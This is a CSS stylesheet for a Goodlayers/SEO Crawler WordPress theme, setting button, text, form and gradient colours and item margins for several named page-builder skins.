.gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-button-color{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="CTA Purple"] input[type="button"], .gdlr-core-page-builder-body [data-skin="CTA Purple"] input[type="submit"]{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-pagination a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-button-color{ background-color: #81ca41 }.gdlr-core-page-builder-body [data-skin="CTA Purple"] input[type="button"], .gdlr-core-page-builder-body [data-skin="CTA Purple"] input[type="submit"]{ background-color: #81ca41; }.gdlr-core-page-builder-body [data-skin="CTA Purple"] .gdlr-core-pagination a{ background-color: #81ca41 }
.gdlr-core-page-builder-body [data-skin="CTA HP3"] h1, .gdlr-core-page-builder-body [data-skin="CTA HP3"] h2, .gdlr-core-page-builder-body [data-skin="CTA HP3"] h3, .gdlr-core-page-builder-body [data-skin="CTA HP3"] h4, .gdlr-core-page-builder-body [data-skin="CTA HP3"] h5, .gdlr-core-page-builder-body [data-skin="CTA HP3"] h6, .gdlr-core-page-builder-body [data-skin="CTA HP3"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="CTA HP3"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="CTA HP3"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="CTA HP3"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="CTA HP3"] .gdlr-core-skin-caption a:hover{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="CTA HP3"], .gdlr-core-page-builder-body [data-skin="CTA HP3"] .gdlr-core-skin-content{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="CTA HP3"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="CTA HP3"] .gdlr-core-button-color{ background-color: #43a351 }.gdlr-core-page-builder-body [data-skin="CTA HP3"] input[type="button"], .gdlr-core-page-builder-body [data-skin="CTA HP3"] input[type="submit"]{ background-color: #43a351; }.gdlr-core-page-builder-body [data-skin="CTA HP3"] .gdlr-core-pagination a{ background-color: #43a351 }
.gdlr-core-page-builder-body [data-skin="HP3 Service"] h1, .gdlr-core-page-builder-body [data-skin="HP3 Service"] h2, .gdlr-core-page-builder-body [data-skin="HP3 Service"] h3, .gdlr-core-page-builder-body [data-skin="HP3 Service"] h4, .gdlr-core-page-builder-body [data-skin="HP3 Service"] h5, .gdlr-core-page-builder-body [data-skin="HP3 Service"] h6, .gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-skin-caption a:hover{ color: #c9fed1 }
.gdlr-core-page-builder-body [data-skin="HP3 Service"], .gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-skin-content{ color: #c9fed1 }
.gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-button-color{ color: #383838 }.gdlr-core-page-builder-body [data-skin="HP3 Service"] input[type="button"], .gdlr-core-page-builder-body [data-skin="HP3 Service"] input[type="submit"]{ color: #383838; }.gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-pagination a{ color: #383838 }
.gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-button:hover, .gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-button-color:hover, .gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-button-color.gdlr-core-active{ color: #383838 }.gdlr-core-page-builder-body [data-skin="HP3 Service"] input[type="button"]:hover, .gdlr-core-page-builder-body [data-skin="HP3 Service"] input[type="submit"]:hover{ color: #383838; }.gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-pagination a:hover, .gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-pagination span{ color: #383838 }
.gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-button-color{ background-color: #ffffff }.gdlr-core-page-builder-body [data-skin="HP3 Service"] input[type="button"], .gdlr-core-page-builder-body [data-skin="HP3 Service"] input[type="submit"]{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="HP3 Service"] .gdlr-core-pagination a{ background-color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Contact form green"] h1, .gdlr-core-page-builder-body [data-skin="Contact form green"] h2, .gdlr-core-page-builder-body [data-skin="Contact form green"] h3, .gdlr-core-page-builder-body [data-skin="Contact form green"] h4, .gdlr-core-page-builder-body [data-skin="Contact form green"] h5, .gdlr-core-page-builder-body [data-skin="Contact form green"] h6, .gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-skin-e-background{ background-color: #ffffff }.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Contact form green"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Contact form green"] textarea{ background-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-skin-e-content{ color: #b7b7b7 }.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a i, .gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i{ color: #b7b7b7; }.gdlr-core-page-builder-body [data-skin="Contact form green"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Contact form green"] textarea{ color: #b7b7b7; }.gdlr-core-page-builder-body [data-skin="Contact form green"] ::-webkit-input-placeholder{ color: #b7b7b7; }.gdlr-core-page-builder-body [data-skin="Contact form green"] ::-moz-placeholder{ color: #b7b7b7; }.gdlr-core-page-builder-body [data-skin="Contact form green"] :-ms-input-placeholder{ color: #b7b7b7; }.gdlr-core-page-builder-body [data-skin="Contact form green"] :-moz-placeholder{ color: #b7b7b7; }
.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-button-color{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="Contact form green"] input[type="button"], .gdlr-core-page-builder-body [data-skin="Contact form green"] input[type="submit"]{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-pagination a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-button-color{ background-color: #2c2c2c }.gdlr-core-page-builder-body [data-skin="Contact form green"] input[type="button"], .gdlr-core-page-builder-body [data-skin="Contact form green"] input[type="submit"]{ background-color: #2c2c2c; }.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-pagination a{ background-color: #2c2c2c }
.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-button:hover, .gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-button-color:hover, .gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-button-color.gdlr-core-active{ background-color: #43a351 }.gdlr-core-page-builder-body [data-skin="Contact form green"] input[type="button"]:hover, .gdlr-core-page-builder-body [data-skin="Contact form green"] input[type="submit"]:hover{ background-color: #43a351; }.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-pagination a:hover, .gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-pagination span{ background-color: #43a351 }
.gdlr-core-page-builder-body [data-skin="Hp2 Blue content"], .gdlr-core-page-builder-body [data-skin="Hp2 Blue content"] .gdlr-core-skin-content{ color: #3155a7 }
.gdlr-core-page-builder-body [data-skin="White & Black"] h1, .gdlr-core-page-builder-body [data-skin="White & Black"] h2, .gdlr-core-page-builder-body [data-skin="White & Black"] h3, .gdlr-core-page-builder-body [data-skin="White & Black"] h4, .gdlr-core-page-builder-body [data-skin="White & Black"] h5, .gdlr-core-page-builder-body [data-skin="White & Black"] h6, .gdlr-core-page-builder-body [data-skin="White & Black"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="White & Black"] .gdlr-core-skin-title a{ color: #000000 }
.gdlr-core-page-builder-body [data-skin="White & Black"] .gdlr-core-skin-title a:hover{ color: #000000 }
.gdlr-core-page-builder-body [data-skin="White & Black"], .gdlr-core-page-builder-body [data-skin="White & Black"] .gdlr-core-skin-content{ color: #000000 }
.gdlr-core-page-builder-body [data-skin="White & Black"] a:hover, .gdlr-core-page-builder-body [data-skin="White & Black"] .gdlr-core-skin-link:hover{ color: #000000 }
.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-button.gdlr-core-button-gradient{ background: -webkit-linear-gradient(#212121, #212121); background: -o-linear-gradient(#212121, #212121);  background: -moz-linear-gradient(#212121, #212121); background: linear-gradient(#212121, #212121); } 
.gdlr-core-page-builder-body [data-skin="Dark Port"] .gdlr-core-button.gdlr-core-button-gradient-v{ background: -webkit-linear-gradient(to right, #212121, #212121); background: -o-linear-gradient(to right, #212121, #212121);  background: -moz-linear-gradient(to right, #212121, #212121); background: linear-gradient(to right, #212121, #212121); } 
.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-button.gdlr-core-button-gradient{ background: -webkit-linear-gradient(#2c2c2c, #43a351); background: -o-linear-gradient(#2c2c2c, #43a351);  background: -moz-linear-gradient(#2c2c2c, #43a351); background: linear-gradient(#2c2c2c, #43a351); } 
.gdlr-core-page-builder-body [data-skin="Contact form green"] .gdlr-core-button.gdlr-core-button-gradient-v{ background: -webkit-linear-gradient(to right, #2c2c2c, #43a351); background: -o-linear-gradient(to right, #2c2c2c, #43a351);  background: -moz-linear-gradient(to right, #2c2c2c, #43a351); background: linear-gradient(to right, #2c2c2c, #43a351); } 

.seocrawler-item-mgb, .gdlr-core-item-mgb{ margin-bottom: 40px; }.seocrawler-body .gdlr-core-testimonial-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport, .seocrawler-body .gdlr-core-personnel-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport, .seocrawler-body .gdlr-core-hover-box-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport,.seocrawler-body .gdlr-core-portfolio-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport, .seocrawler-body .gdlr-core-blog-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport{ padding-top: 39px; margin-top: -39px; padding-right: 39px; margin-right: -39px; padding-left: 39px; margin-left: -39px; padding-bottom: 39px; margin-bottom: -39px; }